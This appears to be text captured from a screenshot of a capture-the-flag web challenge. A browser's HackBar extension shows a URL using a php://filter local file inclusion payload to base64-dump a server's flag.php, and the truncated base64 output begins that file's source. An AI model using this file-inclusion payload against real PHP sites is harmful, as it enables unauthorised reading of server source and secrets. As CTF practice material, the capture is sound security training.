 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBie
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://29fb6d4b-1679-4731-a905-913b63652ccb.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php